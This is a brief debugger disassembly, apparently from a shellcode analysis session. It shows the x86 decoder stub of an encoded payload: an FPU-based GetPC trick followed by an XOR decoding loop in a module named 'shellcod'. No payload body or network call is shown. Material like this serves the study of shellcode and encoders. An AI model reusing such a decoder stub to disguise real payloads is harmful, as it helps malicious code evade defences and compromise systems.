 CPU - main thread, module shellcod
004040FF DBC9 FCMOVNE ST,ST(1)
00404101 29C9 SUB ECX,ECX
00404103 BF 63070158 MOV EDI,58010763
00404108 B1 14 MOV CL,14
0040410A D97424 F4 FSTENV (28-BYTE) PTR SS:[ESP-C]
0040410E 5B POP EBX
0040410F 83C3 04 ADD EBX,4
00404112 317B 15 XOR DWORD PTR DS:[EBX+15],EDI
00404115 037B 15 ADD EDI,DWORD PTR DS:[EBX+15]
00404118 ^E2 F5 LOOPD SHORT shellcod.0040410F